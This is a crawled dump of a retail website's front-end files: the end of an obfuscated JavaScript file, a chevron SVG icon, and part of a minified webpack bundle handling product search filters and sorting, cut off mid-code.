r+Fr*Fr+Fr*Fr*Fr,G1=YX+cW*Fr+jp*Fr*Fr+Fr*Fr*Fr,CV=rC+rC*Fr+jp*Fr*Fr+Fr*Fr*Fr,OL=EX+Fr+Fr*Fr+Fr*Fr*Fr,ZK=d7+EX*Fr+d7*Fr*Fr+Fr*Fr*Fr,kj=EX+rC*Fr+YX*Fr*Fr+Fr*Fr*Fr,pL=YX+Fr+Fr*Fr+Fr*Fr*Fr,AP=cW+rC*Fr+EX*Fr*Fr+Fr*Fr*Fr,HT=rC+cW*Fr+EX*Fr*Fr+Fr*Fr*Fr,gj=VI+hW*Fr+d7*Fr*Fr+Fr*Fr*Fr,HR=hW+jp*Fr,VX=hW+cW*Fr+rC*Fr*Fr,Mv=EX+rC*Fr+hW*Fr*Fr+Fr*Fr*Fr,wm=TW+Fr+YX*Fr*Fr+Fr*Fr*Fr,w2=EX+jp*Fr+d7*Fr*Fr,FW=KX+rC*Fr+hW*Fr*Fr,bR=KX+VI*Fr+hW*Fr*Fr+Fr*Fr*Fr,kf=hW+TW*Fr+VI*Fr*Fr+Fr*Fr*Fr,n3=hW+d7*Fr+Fr*Fr+Fr*Fr*Fr,HU=EX+YX*Fr+rC*Fr*Fr+Fr*Fr*Fr,bf=cW+TW*Fr+cW*Fr*Fr+Fr*Fr*Fr,JO=TW+Fr+YX*Fr*Fr+jp*Fr*Fr*Fr+VI*Fr*Fr*Fr*Fr,kV=hW+hW*Fr+hW*Fr*Fr+Fr*Fr*Fr,TJ=KX+VI*Fr+Fr*Fr+Fr*Fr*Fr,pX=jp+YX*Fr,mI=d7+rC*Fr+rC*Fr*Fr,g9=KX+jp*Fr+EX*Fr*Fr+Fr*Fr*Fr,X1=d7+jp*Fr+Fr*Fr+Fr*Fr*Fr,W1=rC+d7*Fr+EX*Fr*Fr+Fr*Fr*Fr,SK=jp+Fr+YX*Fr*Fr+Fr*Fr*Fr,Kd=TW+jp*Fr+YX*Fr*Fr,LD=EX+Fr+d7*Fr*Fr+Fr*Fr*Fr,QE=EX+d7*Fr+d7*Fr*Fr+Fr*Fr*Fr,M5=rC+hW*Fr+jp*Fr*Fr+Fr*Fr*Fr,zO=cW+Fr+hW*Fr*Fr+Fr*Fr*Fr,jf=TW+rC*Fr+YX*Fr*Fr+Fr*Fr*Fr,jc=KX+rC*Fr+YX*Fr*Fr,mX=hW+EX*Fr+YX*Fr*Fr,ql=EX+YX*Fr+jp*Fr*Fr+Fr*Fr*Fr,XO=cW+d7*Fr+jp*Fr*Fr,wJ=rC+VI*Fr+EX*Fr*Fr+Fr*Fr*Fr,Cg=YX+TW*Fr+Fr*Fr+Fr*Fr*Fr,pt=cW+cW*Fr+hW*Fr*Fr+Fr*Fr*Fr,ZU=KX+TW*Fr+YX*Fr*Fr+Fr*Fr*Fr,R9=EX+EX*Fr+hW*Fr*Fr+Fr*Fr*Fr,zW=hW+YX*Fr+YX*Fr*Fr,Ct=VI+YX*Fr+VI*Fr*Fr+Fr*Fr*Fr,fg=rC+YX*Fr+hW*Fr*Fr+Fr*Fr*Fr,cc=KX+hW*Fr,fm=rC+VI*Fr+hW*Fr*Fr+Fr*Fr*Fr,Hl=hW+Fr,UE=KX+cW*Fr+EX*Fr*Fr+Fr*Fr*Fr,UW=EX+rC*Fr+rC*Fr*Fr+Fr*Fr*Fr,Lm=TW+rC*Fr+VI*Fr*Fr+Fr*Fr*Fr,A9=TW+jp*Fr+cW*Fr*Fr+Fr*Fr*Fr,SO=cW+TW*Fr,wE=TW+VI*Fr+Fr*Fr+Fr*Fr*Fr,Hm=KX+d7*Fr+d7*Fr*Fr+Fr*Fr*Fr,Al=KX+hW*Fr+Fr*Fr,Rv=TW+EX*Fr+Fr*Fr+Fr*Fr*Fr,Zp=KX+EX*Fr+jp*Fr*Fr+Fr*Fr*Fr,O1=TW+VI*Fr+EX*Fr*Fr+Fr*Fr*Fr,dg=YX+Fr+rC*Fr*Fr+Fr*Fr*Fr,dR=d7+rC*Fr+jp*Fr*Fr+Fr*Fr*Fr,jj=cW+YX*Fr+Fr*Fr+Fr*Fr*Fr,k5=EX+jp*Fr+Fr*Fr+Fr*Fr*Fr,J1=KX+YX*Fr+YX*Fr*Fr+Fr*Fr*Fr,hH=EX+jp*Fr+hW*Fr*Fr+Fr*Fr*Fr,rP=jp+EX*Fr+EX*Fr*Fr+Fr*Fr*Fr,cV=TW+rC*Fr+Fr*Fr+Fr*Fr*Fr,wc=EX+EX*Fr+VI*Fr*Fr,ZT=KX+EX*Fr+YX*Fr*Fr+Fr*Fr*Fr,l5=VI+d7*Fr+jp*Fr*Fr+Fr*Fr*Fr,OH=hW+EX*Fr+jp*Fr*Fr+Fr*Fr*Fr,E9=KX+TW*Fr+hW*Fr*Fr+Fr*Fr*Fr,G3=KX+cW*Fr+Fr*Fr+Fr*Fr*Fr,SD=VI+VI*Fr+jp*Fr*Fr,XR=hW+YX*Fr+rC*Fr*Fr,St=d7+cW*Fr+VI*Fr*Fr+Fr*Fr*Fr,K9=VI+d7*Fr+VI*Fr*Fr+Fr*Fr*Fr,F=TW+TW*Fr+YX*Fr*Fr,AX=hW+cW*Fr+YX*Fr*Fr,fI=hW+cW*Fr+rC*Fr*Fr+Fr*Fr*Fr,If=jp+YX*Fr+Fr*Fr+Fr*Fr*Fr,YO=TW+Fr+YX*Fr*Fr,Gf=YX+YX*Fr+VI*Fr*Fr+Fr*Fr*Fr,KJ=hW+cW*Fr+Fr*Fr+Fr*Fr*Fr,F3=YX+TW*Fr+EX*Fr*Fr+Fr*Fr*Fr,xt=jp+jp*Fr+rC*Fr*Fr+Fr*Fr*Fr,wv=jp+TW*Fr+YX*Fr*Fr+Fr*Fr*Fr,Ij=KX+rC*Fr+EX*Fr*Fr+Fr*Fr*Fr,K1=YX+jp*Fr+jp*Fr*Fr+Fr*Fr*Fr,Eg=jp+rC*Fr+hW*Fr*Fr+Fr*Fr*Fr,Bf=rC+YX*Fr+rC*Fr*Fr+Fr*Fr*Fr,bX=cW+EX*Fr+hW*Fr*Fr,Yc=cW+TW*Fr+hW*Fr*Fr+Fr*Fr*Fr,UH=d7+VI*Fr+cW*Fr*Fr+Fr*Fr*Fr,vt=EX+EX*Fr+YX*Fr*Fr+Fr*Fr*Fr,JH=YX+Fr+jp*Fr*Fr+Fr*Fr*Fr,hv=EX+TW*Fr+VI*Fr*Fr+Fr*Fr*Fr,JL=d7+VI*Fr+hW*Fr*Fr+Fr*Fr*Fr,WH=KX+TW*Fr+jp*Fr*Fr+Fr*Fr*Fr,Jc=VI+hW*Fr+YX*Fr*Fr,vX=VI+YX*Fr+VI*Fr*Fr+VI*Fr*Fr*Fr+jp*Fr*Fr*Fr*Fr,T2=YX+Fr+rC*Fr*Fr,v9=YX+d7*Fr+VI*Fr*Fr+Fr*Fr*Fr,wf=KX+hW*Fr+jp*Fr*Fr+Fr*Fr*Fr,f2=KX+EX*Fr+VI*Fr*Fr,QI=YX+YX*Fr+hW*Fr*Fr,Ev=jp+TW*Fr+Fr*Fr+Fr*Fr*Fr,TK=hW+d7*Fr+YX*Fr*Fr+Fr*Fr*Fr,UD=TW+cW*Fr+Fr*Fr,Hf=VI+VI*Fr+hW*Fr*Fr+Fr*Fr*Fr,vU=KX+Fr+TW*Fr*Fr+Fr*Fr*Fr,fJ=cW+YX*Fr+YX*Fr*Fr+Fr*Fr*Fr,tE=jp+VI*Fr+Fr*Fr+Fr*Fr*Fr,Ip=d7+VI*Fr,FC=YX+jp*Fr+YX*Fr*Fr,Y5=d7+YX*Fr+Fr*Fr+Fr*Fr*Fr,U5=YX+TW*Fr+hW*Fr*Fr+Fr*Fr*Fr,EW=rC+Fr+jp*Fr*Fr+Fr*Fr*Fr,l3=d7+EX*Fr+cW*Fr*Fr+Fr*Fr*Fr,Fj=jp+TW*Fr+jp*Fr*Fr+Fr*Fr*Fr,Xd=YX+VI*Fr,PK=TW+d7*Fr+YX*Fr*Fr+Fr*Fr*Fr,ll=d7+rC*Fr+Fr*Fr,CK=KX+hW*Fr+Fr*Fr+Fr*Fr*Fr,vI=rC+hW*Fr+d7*Fr*Fr,Gv=EX+d7*Fr+hW*Fr*Fr+Fr*Fr*Fr,x3=EX+rC*Fr+EX*Fr*Fr+Fr*Fr*Fr,rO=rC+YX*Fr+rC*Fr*Fr,SE=EX+rC*Fr+jp*Fr*Fr+Fr*Fr*Fr,Wg=TW+Fr+VI*Fr*Fr+Fr*Fr*Fr,Od=d7+VI*Fr+Fr*Fr,wW=cW+Fr+YX*Fr*Fr+YX*Fr*Fr*Fr,pm=d7+hW*Fr+hW*Fr*Fr+Fr*Fr*Fr,cR=cW+cW*Fr+d7*Fr*Fr+Fr*Fr*Fr,bU=d7+cW*Fr+rC*Fr*Fr+Fr*Fr*Fr,VU=cW+cW*Fr+Fr*Fr+Fr*Fr*Fr,x1=YX+rC*Fr+hW*Fr*Fr+Fr*Fr*Fr,Hj=EX+EX*Fr+VI*Fr*Fr+Fr*Fr*Fr,XX=EX+Fr+rC*Fr*Fr,IE=hW+rC*Fr+rC*Fr*Fr+Fr*Fr*Fr,KH=cW+Fr+Fr*Fr+Fr*Fr*Fr,BX=jp+cW*Fr+rC*Fr*Fr,hJ=YX+cW*Fr+hW*Fr*Fr+Fr*Fr*Fr,AV=jp+jp*Fr+YX*Fr*Fr+Fr*Fr*Fr,FL=VI+TW*Fr+EX*Fr*Fr+Fr*Fr*Fr,pP=YX+hW*Fr+hW*Fr*Fr,NL=TW+jp*Fr+rC*Fr*Fr+Fr*Fr*Fr,C5=jp+Fr+d7*Fr*Fr+Fr*Fr*Fr,bV=VI+d7*Fr+cW*Fr*Fr+Fr*Fr*Fr,Pc=KX+VI*Fr+jp*Fr*Fr,Tt=rC+cW*Fr+VI*Fr*Fr+Fr*Fr*Fr,gE=TW+cW*Fr+YX*Fr*Fr+Fr*Fr*Fr,cH=jp+EX*Fr+YX*Fr*Fr+Fr*Fr*Fr,xX=rC+cW*Fr+hW*Fr*Fr,Dr=KX+d7*Fr+jp*Fr*Fr,jT=d7+d7*Fr+YX*Fr*Fr+Fr*Fr*Fr,JT=VI+EX*Fr+VI*Fr*Fr+Fr*Fr*Fr,dd=rC+VI*Fr,GD=TW+d7*Fr,Q9=EX+d7*Fr+YX*Fr*Fr+Fr*Fr*Fr,gP=d7+EX*Fr+rC*Fr*Fr,hE=cW+jp*Fr+VI*Fr*Fr+Fr*Fr*Fr,VL=cW+jp*Fr+jp*Fr*Fr+Fr*Fr*Fr,Rc=VI+VI*Fr+YX*Fr*Fr,Ir=d7+VI*Fr+hW*Fr*Fr,IG=EX+Fr+Fr*Fr,IH=KX+hW*Fr+EX*Fr*Fr+Fr*Fr*Fr,Mc=rC+rC*Fr+VI*Fr*Fr+Fr*Fr*Fr,kH=cW+d7*Fr+EX*Fr*Fr+Fr*Fr*Fr,Gr=cW+hW*Fr+VI*Fr*Fr,sL=TW+rC*Fr+EX*Fr*Fr+Fr*Fr*Fr,Dl=VI+cW*Fr+YX*Fr*Fr,DI=jp+TW*Fr+hW*Fr*Fr+VI*Fr*Fr*Fr+VI*Fr*Fr*Fr*Fr,G5=YX+cW*Fr+YX*Fr*Fr+Fr*Fr*Fr,nP=EX+EX*Fr+jp*Fr*Fr,XP=TW+Fr+d7*Fr*Fr,l2=cW+YX*Fr,mG=EX+rC*Fr+VI*Fr*Fr,MX=jp+EX*Fr+hW*Fr*Fr,jU=TW+cW*Fr+VI*Fr*Fr+Fr*Fr*Fr,hT=VI+EX*Fr+d7*Fr*Fr+Fr*Fr*Fr,PV=YX+YX*Fr+rC*Fr*Fr+Fr*Fr*Fr,Xf=KX+jp*Fr+d7*Fr*Fr+Fr*Fr*Fr,Zc=VI+hW*Fr+d7*Fr*Fr,WR=VI+jp*Fr+hW*Fr*Fr+Fr*Fr*Fr,QR=hW+YX*Fr+d7*Fr*Fr,LR=EX+cW*Fr+VI*Fr*Fr,j9=rC+TW*Fr+jp*Fr*Fr+Fr*Fr*Fr,s5=EX+EX*Fr+Fr*Fr+Fr*Fr*Fr;}function Ag(qVG){var S5G=qVG;var E5G;do{E5G=Nf(j1G(S5G),NCb);S5G=E5G;}while(Qn(E5G,qVG));return E5G;}function FY(){var DdG=Object['\x63\x72\x65\x61\x74\x65']({});FY=function(){return DdG;};return DdG;}var FG;var sT;var k8;var Gm;function MJ(){var MLG={};MJ=function(){return MLG;};return MLG;}var LL,sv,H5,k4,vL,K3,GY,Oj,T9,Gz,vn,ZB,P3,RV,Kv,bv,Qv,d1,Mt,qw,LH,Qt,Tg,Cv,Uf,Yj,jL,HK,V3,Lh,sU,S5,sf,XJ,zH,JB,k9,Aj,HS,gv,mV,tS,IY,p8,LK,jg,hn,Rz,RT,Yt,w6,CH,pZ,mm,pn,cS,Ff,T1,NH,jv,lT,th,bY,k6,M4,xE,Mk,JS,ES,IQ,OV,Tv,Lt,Tn,Zm,Sk,GH,qN,Bh,O6,jF,l6,p9,BY,L8,Z1,EU,t9,lJ,IU,D3,b3,BB,lQ,r4,Fc,Ut,rk,dS,Bt,NS,FM,xM,sg,qIb,Lf,LS,Uq,LGb,Hlb,WXb,Hz,J0,X6,U6,Wn,mWb,Zw,Idb,GHb,kKb,Zvb,zh,UQb,KRb,VBb,cLb,RE,QWb,X5b,Rw,fw,Q5b,Vm,Iq,kL,ss,mRb,At,s3,rIb,Olb,VQ,Un,H0,Q2b,qM,QNb,zlb,Df,tpb,Rtb,NCb,s7b,zVb,rQ,bJb,zrb,Vw,TN,WQ,UN,nF,hB,Epb,EJb,fJb,GXb,rbb,LT,plb,nh,qtb,W8,FZ,Uh,jq,SN,H4,kJb,Sx,KY,fQ,Arb,WN,TRb,lE,G7b,r6,mlb,xlb,lAb,VS,RY,Sm,PZ,dh,jN,Bs,OLb,Bjb,Jpb,wGb,zOb,bPb,PAb,R8,JQ,j8,p0,Smb,Vrb,g0,r8,p5,Zj,z6,tB,C5b,YPb,Ez,qdb,YNb,dx,gY,zZ,sm,kZ,D0,G0,Eh,Blb,rx,qg,sB,TPb,Wvb,YZb,LN,OZ,YN,X8,Z6,qS,bs,RB,lx,N8,jpb,Kbb,BU,lK,xs,cn,Cdb,Rm,bIb,bdb,fj,dz,IZ,PDb,DV,pXb,H1,z8,s6,Cvb,fRb,dF,hGb,PRb,rq,GDb,GGb,H6,ZOb,wt,RLb,sWb,Eq,DIb,Xlb,kw,WCb,HXb,tPb,JWb,lq,wx,p7b,Zs,S1b,W2b,HCb,j0,IM,WLb,Sg,Vpb,gOb,tZ,R0,p1b,Obb,gWb,WV,wB,hCG,K7b,Z0,v2b,jEb,mZ,kpb,ZIb,TXb,SIb,nM,Kjb,tRb,zdb,xm,KKb,gxb,rGb,fM,YIb,nGb,Xhb,fk,Lx,HDb,pY,lPb,Gw,jGb,Th,RCb,Odb,W4,Ipb,FQ,Oz,wrb,sDb,hZ,FN,dIb,c3,LAb,vbb,pOb,Rn,YT,XF,fB,fbb,J7b,tdb,rLb,PXb,FJb,RDb,jmb,Amb,tCb,UUb,PH,Qrb,f1b,zWb,dVb,VAb,xw,Y3b,CHb,SAb,xvb,N3b,q9b,zw,lgb,mbb,PM,CAb,pGb,qq,GQ,Xpb,fK,d2b,B6,PGb,MM,wWb,Jq,zXb,gGb,trb,bB,wbb,Vf,Sz,Q0,vIb,JIb,Rq,GK,OPb,G4,WZ,kE,Mw,P2b,pRb,gbb,V9,v7b,cPb,Wpb,RPb,p2b,lwb,PLb,rs,nRb,T9b,QGb,hpb,PJb,O4,tYb,Iz,jH,gx,wg,cB,KTb,Dw,WWb,j0b,DHb,VXb,qDb,MDb,EIb,Xbb,Elb,zDb,c1,lz,ODb,dbb,bM,PPb,dn,f6,Y4,UF,xh,MPb,SS,S9,hF,zcb,BN,LY,gs,dWb,FRb,MN,Xs,JAb,LWb,mrb,vDb,A2b,Mbb,rF,vk,pVb,AKb,RGb,WKb,XPb,C8,hLb,UM,Lz,drb,tw,Zf,cWb,v1b,rWb,bt,mY,dCb,bZ,vRb,rw,N0,IVb,Jdb,Bpb,IEb,v9b,cQb,OVb,NJ,VRG,dlb,Dq,K2b,IDb,gN,Zbb,p4,Llb,VLb,ks,NXb,xEb,BM,kx,L3b,X9b,Gh,spb,D1b,TIb,Clb,KAb,Gcb,twb,Ggb,jB,Hdb,Vz,RXb,TDb,rn,nlb,tQ,EPb,XWb,HOb,gcb,Opb,gXb,VPb,xOb,TM,qRb,Mn,Hs,DL,Drb,SGb,sOb,pN,X1b,mCb,Ebb,f9b,Sn,mIG,VGb,Nfb,Ps,MVb,Ofb,TS,qWb,bx,Fg,AN,E8,KB,DF,CN,S6,Jh,Aw,x4,qY,qCb,NOb,Kh,c9b,JGb,pk,Mlb,g6,dDb,kbb,X2b,zN,FJ,tgb,kk,U1b,f5b,Nrb,lXb,XCb,YXb,PQ,Pzb,c1b,q5b,Kmb,Irb,SM,d4,dTb,hVb,jCb,DPb,Mmb,HY,XQ,cCb,FGb,NJb,H2b,sQ,xq,jS,EOb,NIb,Snb,XDb,K6,YS,kt,N4,Yg,U0,FWb,Lcb,ppb,GAb,Qq,jDb,RF,vHb,SLb,pTb,xpb,AAb,K4,Z3b,Ldb,sIb,ZPb,Gx,jPb,An,PTb,Ok,G5b,xJb,AHb,DS,mcb,DUb,qOb,nUb,g2b,k7b,DJb,zM,Vdb,UQ,cM,jRb,bCb,O3b,nS,qAb,EDb,Ijb,xj,VJb,Z8,ph,qVb,QS,fXb,O8,lfb,LZ,nXb,KCG,L4,t5,POb,YZ,CIb,llb,T8,grb,xk,Et,C0,Sw,Tk,hw,Bw,XUb,GKb,jn,Wbb,Abb,Qmb,S2b,KOb,GCb,Fs,Hjb,fN,CCb,lLb,BVb,lmb,zn,dw,d1b,VM,bRb,Hq,NPb,kB,Npb,EVb,BDb,M7b,Wcb,OM,lRb,AQb,Fbb,RBb,Yx,lpb,Ow,Bk,EZb,Nw,rB,pF,xg,js,SZ,lk,sF,jk,N6,fIb,PS,gk,VCb,WDb,RN,MB,qx,vh,Xz,rrb,QIb,EHb,Fwb,lN,fSb,Yq,Ux,bfb,c7b,ZrG,PIb,tXb,rDb,MQb,kz,fGb,f8,pq,zq,tvb,bk,CEb,pDb,NZ,ZbG,Bq,HRG,Ts,I9b,gpb,AEb,VB,nfb,B0,QY,Is,gB,sx,wn,Dbb,jdb,t5b,Vk,KF,In,gUb,Mq,nN,JZ,XN,gh,X0,YQ,hh,jQ,m8,l0,Ax,px,H8,Xh,qZ,G6,vF,Gs,ds,IB,CY,Jk,TH,Frb,zPb,slb,Ypb,Ylb,XM,Crb,Xrb,kXb,kRb,h2b,BGb,Spb,xXb,mM,Oq,L5,kM,rL,zGb,kGb,CWb,UOb,bOb,lGb,AXb,B8,ws,rM,O2b,qbb,JM,l2b,T2b,DGb,GOb,mEb,IJb,LPb,GRb,Ms,xrb,OIb,UAb,QHb,tEb,Yrb,qrb,APb,vXb,nAb,brb,fOb,Wdb,FPb,BCb,kLb,jxb,JXb,cIb,j2b,Cbb,zUb,bBb,b6,Rfb,M5b,HAb,HKb,JOb,ILb,A1b,BKb,NM,Rvb,TEb,ADb,hrb,Vfb,Cfb,ITb,j1b,FFb,Edb,p3b,ZJb,Vbb,F1b,qPb,sXb,Rmb,IOb,VWb,tDb,wAb,HSb,M9b,Y1b,pWb,vGG,XHb,Ilb,Qs,O1b,rwb,bLb,HIb,cNb,Pxb,gPb,mdb,MIb,dM,YCb,HWG,Ulb,XTb,wOb,Pvb,Zfb,Gmb,Svb,ORb,XKb,vcb,fzb,mGb,Cq,ECb,lrb,ARb,hCb,zpb,rRb,Wzb,D0b,wPb,AZb,sNb,tZb,Gtb,BV,fDb,FIb,P4b,dzb,pPb,F4b,jBb,GYb,nTb,qPG,dKb,PHb,t4b,xQb;function K2(){q7=[]['\x6b\x65\x79\x73']();if(typeof window!=='undefined'){vC=window;}else if(typeof global!=='undefined'){vC=global;}else{vC=this;}}var CbG;var MH;function xF(U1G){return IWG()[U1G];}var Sf;var LbG;var lIG;var F0;var vC;function Pm(B5G){return qDG()[B5G];}var Bz;function KK(){var kHG=function(){};KK=function(){return kHG;};return kHG;}function cT(tJG){return qDG()[tJG];}var bc;var bqb;var KGG;var wMb;var RS;xCG;}());

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/images/plp/chevron-down.svg
body_size: -43
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/js/search.bundle.js
body_size: 6054
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{114:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=s(n(21)),i=s(n(247)),a=s(n(0)),l=s(n(4)),u=s(n(250));function s(e){return e&&e.__esModule?e:{default:e}}var c=l.default.getEmitter("refinementButton"),f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"onClick",value:function(e,t){t.preventDefault(),t.stopPropagation();var n=(0,a.default)(e),o=n.attr("href");if(!n.hasClass("js-unselectable")){n.closest(".b-filter__applied").length>0?(0,a.default)("body").addClass("js-header-filter-clicked"):(0,a.default)("body").removeClass("js-header-filter-clicked"),(0,a.default)(".js-close-refinements-btn").attr("disabled","disabled");var r=n.data("search-source"),l=n.data("filter-name"),s=n.data("filter-value");r&&(o=i.default.appendParamToURL(o,"searchSource",r)),l&&(o=i.default.appendParamToURL(o,"filterName",l)),l&&s&&c.emit("selected",{name:l,value:s}),this.emitter.emit("click",{url:o,searchSource:r}),c.emit("scrollToTop",{top:this.$el.offset().top}),u.default.show()}}}]),t}();t.default=f},115:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=i(n(20));function i(e){return e&&e.__esModule?e:{default:e}}i(n(4)).default.getEmitter("gridSort");var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),e("body").on("click",".js-sort",this.sort.bind(this))}},{key:"sort",value:function(t){var n=e(t.currentTarget);if(!n.hasClass("js-active")){var o=n.data("url");this.emitter.emit("gridContainer.getData",{url:o}),e("body").removeClass("b-refinements_opened")}}}]),n}();t.default=a}).call(this,n(0))},116:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(0)),i=a(n(21));function a(e){return e&&e.__esModule?e:{default:e}}var l=".js-read-more-txt",u=".js-read-more-btn",s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,i.default),o(t,[{key:"onClick",value:function(e,t){t.preventDefault(),t.stopPropagation();var n=(0,r.default)(e),o=n.closest(l),i=n.data("readmore"),a=n.data("readless"),u=n.find(".read-more-text"),s=n.find("svg"),c=o.hasClass("b-active"),f=c?i:a;u.length?u.text(f):f&&n.text(f),s.length&&s.css("transform",c?"rotate(0deg)":"rotate(180deg)"),o.toggleClass("b-active")}}],[{key:"selector",get:function(){return u}}]),t}();t.default=s},183:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=c(n(21)),i=c(n(247)),a=c(n(248)),l=c(n(0)),u=c(n(4)),s=c(n(250));function c(e){return e&&e.__esModule?e:{default:e}}var f=u.default.getEmitter("refinementButton"),p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"onClick",value:function(e,t){var n=this;t.preventDefault(),t.stopPropagation();var o=(0,l.default)(e),r=o.attr("href");if(!o.hasClass("js-unselectable")){var u=o.data("search-source"),c=o.data("filter-name"),p=o.data("filter-value");if(a.default.isMobileView()||a.default.isTabletView()){var d=i.default.getUrlParamNameByRefinementID(r,c);if(d){if(o.hasClass("js-apply-ft-mobile")){var h=[],v={};o.closest(".js-cmp-dropdown").find(".js-ft-selected").each(function(){h.push((0,l.default)(this).data("filter-value"))}),v[d]=c,v[d.replace("n","v")]=h.join("|"),v.closeFilter="true",r=i.default.appendParamsToUrl(r,v,!0)}if(o.hasClass("js-multifilter"))return o.toggleClass("js-ft-selected"),void o.parent().toggleClass("b-filter__dropdown-item_selected")}else if("brand"===c){if(o.hasClass("js-apply-ft-mobile")){var y=[],g={},b=!0;r=o[0].href,o.closest(".js-cmp-dropdown").find(".js-ft-selected").each(function(){y.push(((0,l.default)(this).data("filter-value")||"").toLowerCase())}),g.closeFilter="true",r=i.default.appendParamsToUrl(r,g,!0),y.map(function(e){var t=0,o="",i=r.indexOf(e),a=void 0,l=void 0;if(b&&-1!==i){for(a=i;a>0&&!t;)"/"===r[a]&&(t=a,l=r.indexOf("/",t+1)),a--;t&&(o=r.substring(t+1,l),r=r.replace(o,y.join("+")),n.$el[0].href=r,b=!1)}})}if(o.hasClass("js-multifilter")){o.toggleClass("js-ft-selected"),o.parent().toggleClass("b-filter__dropdown-item_selected");var _=o.parents(".js-cmp-dropdown").parent().find(".js-apply-ft-mobile").filter('[data-filter-name="brand"]');return void(_.length&&(_[0].href=o[0].href))}}}u&&(r=i.default.appendParamToURL(r,"searchSource",u)),c&&(r=i.default.appendParamToURL(r,"filterName",c)),c&&p&&f.emit("selected",{name:c,value:p}),this.emitter.emit("click",{url:r,searchSource:u}),f.emit("scrollToTop",{top:this.$el.offset().top}),s.default.show()}}}]),t}();t.default=p},184:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var i=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been 